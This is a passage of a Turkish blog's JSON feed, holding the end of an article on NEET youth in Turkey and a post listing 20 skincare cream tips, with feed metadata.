eğiliminde\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EDr. Öğretim Üyesi Tuğba Aydın Öztürk, “OECD (İktisadi İşbirliği ve Gelişme Teşkilatı) ya da Eurostat (Avrupa İstatistik Kurumu) gibi global kurumlar tarafından yapılan araştırmalara ek olarak Türkiye’de de gençlik üzerine yapılan araştırmaların sayısı hızla artıyor.” dedi ve sözlerine şöyle devam etti:\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EBu çalışmaları incelediğimizde bazı ortak noktalar dikkatimizi çekiyor. İstatistiklere ülkemiz perspektifinden bakacak olursak;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E- Gençlerin yaşam memnuniyetlerinde düşüş olduğu,\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E- Yalnızlık ve mutsuzluk hissiyatında artış yaşandığı,\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E- Gençlerin gelecek beklentileri konusunda karamsar olma eğiliminde oldukları,\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E- Yaşam memnuniyeti ile iş güvencesi ve maddi istikrar arasında güçlü bir bağlantı kurdukları,\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E- Türkiye’de de dünya genelinde olduğu gibi kadınlarda ev genci oranının erkeklere göre çok daha yüksek olduğu (Örneğin 2019’da kadınların oranı yüzde 41 iken erkeklerdeki oran yüzde 18’dir)\u0026nbsp; \u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EToplumsal cinsiyet, etnik köken, sosyo-ekonomik sınıf, etnik kimlik gibi farklılıkların ev genci oranlarını etkileyen unsurlar olduğu görülür. Tüm bunlara ek olarak söz konusu gençler eğitime yeterince katılabilmiş mi, kırsal bölgede mi yaşıyor, mülteci bir ailede mi yetişmiş ya da bu gencin fiziksel bir engeli var mı gibi soruları da sormak gerekiyor.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003Eİngiltere son 20 yılda ev gençleri üzerine çalıştı\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003Eİngiltere’nin 1990’larda NEET kavramı ortaya konduğunda bu sorunu masaya yatırdığını ifade eden Öztürk, “Son 20 yıldır titiz bir çalışma üstlenerek bu oranları azaltmayı başardılar. Yerel ve merkezi idareler, sivil toplum kuruluşları, araştırma enstitüleri, üniversiteler, halk eğitim merkezleri, şirketler gibi çok sayıda özel ya da kamu kuruluşunun bir araya geldiği projeler üretilerek yıllar içinde ev genci oranında bir iyileştirme yapmak mümkün oldu.” dedi\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ETürkiye ev gençlerine yönelik ciddi projeler uygulamalı\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EGünümüzde Türkiye’deki oranların dünya ortalamasının çok üzerinde olduğunu vurgulayan Dr. Öğretim Üyesi Tuğba Aydın Öztürk, sözlerini şöyle tamamladı:\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E“Bizler de bir iyileştirme yapmak istiyorsak en az 5-10 hatta daha da fazla yılı kapsayan ciddi bir proje üzerinde çalışmaya başlamak zorundayız. Gençlerin nitelikli eğitime ulaşması sağlanmalı, finansal, duygusal, ekonomik ve sosyal ihtiyaçları karşılanmalıdır. Bu gençler kırılgan, gelecekten umutsuz, toplumun ötekisi olmaya itilmiş yetişkinler olmaya mahkum edilmemeli. Bu konuda hepimizin büyük sorumlulukları var.”\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.netdergim.net\/feeds\/8350013746438020745\/comments\/default","title":"Kayıt Yorumları"},{"rel":"replies","type":"text/html","href":"https:\/\/www.netdergim.net\/2021\/06\/turkiyede-3-gencten-1i-ev-genci.html#comment-form","title":"0 Yorum"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6413042421640350549\/posts\/default\/8350013746438020745"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6413042421640350549\/posts\/default\/8350013746438020745"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.netdergim.net\/2021\/06\/turkiyede-3-gencten-1i-ev-genci.html","title":"Türkiye’de 3 gençten 1’i ev genci "}],"author":[{"name":{"$t":"Veka Medya"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06983277197845408251"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiR6UYF_FV-fbLJ5Q1tfAomzYhDkbSC11UfLu8hGgaNZ04vQ6A43yXqUFuxE1ilDfra7oKXhyouF6Uj99WiTASEft17bdtrIRlfZzd61GVkhI0PSnBUIFLD_aJhdju-TMHq6PHYzCq5gueZ0L1qhW3Ntky9S4xGcMS5cv_LwxBzIrI5whw\/s220\/veka_medya_sari_zemin_daire.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3tdRMs3L3w-LYqXOL9ucrZDEZtH6ZOihhF498frxnQCDMTEvs6g5C667h-FfHwrfD8eLnzBip8RblT9SCVLwPvsafnmLhqYGHMc5GIBq-2SpjfYF1EF71XEh3kS2T7hXzO4d9sWmSnYw\/s72-c\/T%25C3%25BCrkiye%25E2%2580%2599de+3+gen%25C3%25A7ten+1%25E2%2580%2599i+ev+genci.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Türkiye"},"georss$point":{"$t":"38.963745 35.243322"},"georss$box":{"$t":"10.653511163821157 0.08707199999999915 67.273978836178856 70.399572"}},{"id":{"$t":"tag:blogger.com,1999:blog-6413042421640350549.post-2938868324106110069"},"published":{"$t":"2025-12-15T17:31:00.008+03:00"},"updated":{"$t":"2025-12-15T17:32:57.374+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"güzellik sırları"}],"title":{"type":"text","$t":"Cilt bakım kremi için 20 özellik"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAEMAnr_eGOxyOBkICKH2M0J7iPf6dVYHvI1g0Q9AnR7kiohEGWy72mZ6ah4yPbGNo7eOCPjthC282QXGBehLz2K41irfmAwZuOY22INRHbqSmAb3P6o6VuZJZL2F0MJLvGZ0lWslwGgJIxjwCujODuFwDMfZyky-Ci2o88-x3PTVPQ7WihyQF0EDyyz8\/s1024\/unnamed.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Cilt bakım kremi için 20 özellik\" border=\"0\" data-original-height=\"614\" data-original-width=\"1024\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAEMAnr_eGOxyOBkICKH2M0J7iPf6dVYHvI1g0Q9AnR7kiohEGWy72mZ6ah4yPbGNo7eOCPjthC282QXGBehLz2K41irfmAwZuOY22INRHbqSmAb3P6o6VuZJZL2F0MJLvGZ0lWslwGgJIxjwCujODuFwDMfZyky-Ci2o88-x3PTVPQ7WihyQF0EDyyz8\/s16000\/unnamed.jpg\" title=\"Cilt bakım kremi için 20 özellik\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"background-color: white; color: #222222;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003ECildinize en doğru bakım kremini seçtiğinizden emin misiniz? Ne zaman ve nasıl uygulayacağınızı biliyor musunuz?\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; color: #222222;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; color: #222222;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003Eİşte en doğru ürünü seçmek ve etkiyi artırmak için birkaç ince noktası ve uzmanlarından 20 öneri.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; color: #222222;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; color: #222222;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E1. Doğru Maske\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; color: #222222;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; color: #222222;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EArındırıcı özelliği olan killi yüz maskeleri en doğru seçim. Maskeyi haftada en az bir kez uygulamanızda fayda var. Uygulamadan sonra yüzünüzü iyice temizleyerek daha sonraki bakımlar için hazırlamalısınız.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; color: #222222;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; color: #222222;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E2. İyi Uyku\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; color: #222222;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; color: #222222;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EPürüzsüz ve parlak bir cildin sırrı nedir? Akşamları yatmadan önce uygulayacağınız glikolik ve salisilik asit bazlı kremi cildinizi yeniler. Bu uygulamayı en az on beş gün boyunca tekrarlayın ve sabahları yüzünüzü derinlemesine yıkayarak nemlendirici sürmeyi ihmal etmeyin.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; color: #222222;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; color: #222222;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E3. Her Zaman Taze\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; color: #222222;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; color: #222222;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EKremler buzdolabında her zaman taze kalır. Dokusunu korumak için az sıklıkta kullandığınız kremleri bozulmaması için buzdolabında saklayabilirsiniz.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; color: #222222;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; color: #222222;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E4. Alışkanlıklarınızı Değiştirin\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; color: #222222;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; color: #222222;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ETemizleyici sütü, bildiğimiz makyaj pamukları yerine avucunuzda biraz ısıtırak \u0026nbsp;5-6 kez parmaklarınızla yüzünüze yedirin ancak baskı uygulamayın. Daha sonra yüzünüzü yakmadan hemen temizleyin. Bu tip ürünler, makyaj kalıntılarını temizlerken yüzde yanma hissi yaratır. Son olarak yüzünüzü bol suyla yıkayın ve uygun bir tonik uygulayın.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; color: #222222;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; color: #222222;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E5. Karma Ciltler\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; color: #222222;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; color: #222222;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EGeniş gözenekler, çabuk çıkan makyaj ve her zaman parlak bir burun. İşte en zor cilt tipi. Gündüz \u0026amp; gece tarzı bakım kremlerini uygulamayın ve aknelere fazla müdahele etmeyin. Sabah ve akşam cildinizi glukonolakton bazlı nemlendirici bir losyonla temizleyin. Geceyse daha çok cilt soyucu ve enfeksiyon önleyici (salisilik asit ya da alpha-beta hidroasit) bir ürün tercih etmelisiniz. Gün içinde nemlendirici bir bakımla cildinizin yağ dengesini koruyabilirsiniz. Haftada bir kere yüzde 30 sitrikasit özlü bir temizleyici maske uygulamayı ihmal etmeyin.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; color: #222222;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; color: #222222;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E6. Uzun Ömürlü ve Dayanıklı\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; color: #222222;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; color: #222222;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ESatın aldığınız kremin son kullanma tarihi ve dayanma süresi çok önemli. Bunun için krem kavanozlarının altındaki sayı ve büyük M harfini görmelisiniz. Bu kremin açıldıktan sonra ne kadar süre kullanılacağını belirtir. Örneğin kutunun altında 12M yazıyorsa bu krem açıldıktan sonra 12 ay dayanabilir. Fazla uzun olmayan dayanıklılık süreleri, ürünün kullanışsız olduğunu göstermez; aksine tamamen el yapımı ve içeriğinde organik maddelerin olduğunu anlatır. Sentetik formüllüler daha uzun süre dayanıklılığını korur.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; color: #222222;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; color: #222222;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E7. Süreklilik Önlemi\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; color: #222222;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; color: #222222;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EGüzel ve bakımlı bir cilt için bakım sürelerine dikkat etmelisiniz. Uygulayacağınız her bakım belli bir süre sonra etkisini gösterir. Ancak etkiler genel olarak en az üç hafta sonra başlar. Kesin çözüm için kremlerinizi 2 ya da 3 boyunca düzenli olarak kullanmalısınız. Ürünlerin faydasını daha sonra değerlendirmelisiniz.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; color: #222222;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; color: #222222;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E8. Daha İyi Bir Sonuç İçin\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; color: #222222;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; color: #222222;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ECildinizin tüm gözeneklerini doğru nemlendirmek için hyaluronik asit serumu, krem ya da dolgu ürünleri tercih edilebilir. Etkiyi kuvvetlendirmek için yemek arasında ve gün içinde sıkça su içmeyi ihmal etmeyin. Böylece cildinizi hem içten, hem de dıştan nemlendirirsiniz.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; color: #222222;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; color: #222222;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E9. Güzellik Ritüeli\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; color: #222222;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; color: #222222;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ECilt serumlarının kullanımında bilmeniz gereken birkaç püf noktası var. Günlük bakım kreminizden önce uygulamak yerine haftada bir kez, nemlendirici bakımla birlikte kullanmanız daha iyi sonuç verir. Böylece gece bakım kreminizin de etkisini artırırsınız.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; color: #222222;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; color: #222222;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E10. Alışkanlık Kazanın\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; color: #222222;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; color: #222222;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ECildinizi daha iyi tanımak, ihtiyaçlarını belirlemek ve stresten arındırıcı uygulamalar için ayda bir kez bir estetiysen kontrolünü ihmal etmeyin.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; color: #222222;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; color: #222222;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E11. Kırmızı Alarm\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; color: #222222;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; color: #222222;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EHassas ve alerjik bir cildiniz mi var? Göz kenarları için uyguladığınız hafif, antiallerjik ve yağsız kreminizi rahatlıkla kullanabilirsiniz.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; color: #222222;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; color: #222222;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E12. Gözler\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; color: #222222;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; color: #222222;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EAnlamlı bakışlar için bakım uygulamasını yumuşak hareketlerle ve içten dışa doğru yapın. Eğer kullandığınız ürün biomimetrik peptidler içeriyorsa ve lifting etkisi yaratıyorsa kremi, göz çevrenizdeki çizgileri parmaklarınızla hafif açarak ve iyice yedirerek uygulamalısınız. Mimik ve \"kaz ayağı\" çizgileri için, kaşların başlangıcından şakak yönüne doğru tüm gözkapağının üstüne uygulama yapmalısınız.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; color: #222222;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; color: #222222;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E13. Koruyucu Kalkanlar\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; color: #222222;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; color: #222222;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ECildinizi korumak için sabahları antioksidan ve güneş korumalı bir krem sürmeden dışarı çıkmayın.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; color: #222222;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; color: #222222;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E14. Hayatı Kolaylaştırmak\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; color: #222222;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; color: #222222;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ECilt bakımında en doğrusu, aynı markanın cilt bakım ürünlerini (serum, gündüz ve gece bakımı ve göz kremi) kullanmak. Böylece farklı ürünlerin etkisini yok etmeden cildinizde sinerji yaratarak doğru bir uygulama yaparsınız.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; color: #222222;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; color: #222222;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E15. Hareket Edin\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; color: #222222;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; color: #222222;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EGünlük fiziksel aktiviteler cildinizin oksijen alımını hızlandırarak bakımların etkisini pekiştirir. Özellikle yogadaki mum duruşu, vücudun ve cildin gün boyunca artan gerginliğini alarak rahatlamasını sağlar ve çizgileri yumuşatır.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; color: #222222;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; color: #222222;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E16. Birlikten Kuvvet Doğar\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; color: #222222;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; color: #222222;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EStresli ve yoğun günlerde kivi, portakal ve havuç kürü cildinizi rahatlatabilir. Bunları bir çay kaşığı buğday tohumuyla karıştırarak sürebilirsiniz. Konunun uzmanları pek çok farklı malzemeyi kremlerle karıştırarak cilt rahatlatıcı formüller hazırlayabiliyorlar.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; color: #222222;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; color: #222222;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E17. Cildinizi Dinlendirin\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; color: #222222;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; color: #222222;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ECanlı ve enerjik bir yüz için günlük kreminizi uygulamadan önce nemlendirici serumu steril bir gazlı beze dökün ve yüzünüzde 10 dakika tutun.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; color: #222222;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; color: #222222;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E18. Haydi Fırçalayın!\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; color: #222222;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; color: #222222;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EKimileri için cilt bakımı tam bir keyif. Bu zevki artırmak için yüzünüze yaklaşık 5 dakika parmak uçlarınızla içten dışa doğru masaj yapabilirsiniz. Kan dolaşımını hızlandırmak için bakımı bir fondöten fırçası yardımıyla yapabilirsiniz. Bu, cildinizi kızıştırarak makyajın dayanıklılığını da artırır.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; color: #222222;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; color: #222222;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E19. Doğru Zamanlama\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; color: #222222;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; color: #222222;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EHer bakımın bir mevsimi var. Örneğin antioksidan bakımlar yaz mevsiminde iyi sonuç verir, oysa cilt yenileyici bakımlar için en uygun zaman kış aylarıdır. Ancak cildinizin nem bakımını yılın 365 günü uygulayabilirsiniz. Kullanacağınız ürünleri cilt tipinize (genç, olgun, hassas ya da kuru) göre seçmeyi unutmayın.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; color: #222222;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; color: #222222;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E20. Hangi Ambalaj?\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; color: #222222;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; color: #222222;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EGün içinde hızlı davranmak isteyen ve fazla vakti olmayanlar için en uygunu, tüp formunda şişeler. Kavanoz tipi tercih ediyorsanız kremi sürerken ellerinize bulaştırmamak için minik spatula ya da kulak çubukları kullanabilirsiniz.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; color: #222222; font-family: Arial, Helvetica, sans-serif; font-size: small;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.netdergim.net\/feeds\/2938868324106110069\/comments\/default","title":"Kayıt 